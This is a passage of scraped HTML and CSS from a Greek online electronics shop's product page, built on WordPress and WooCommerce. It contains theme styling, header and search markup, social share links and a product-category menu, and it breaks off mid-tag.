	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-24710 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/&media=https://electronicsworld.gr/wp-includes/images/media/default.svg&description=%CE%A4%CF%81%CE%BF%CF%86%CE%BF%CE%B4%CE%BF%CF%84%CE%B9%CE%BA%CF%8C+%CE%91%CF%80%CE%BB%CF%8C+24V%2F0.5A" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%ce%bb%cf%8c-24v-0-5a/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img 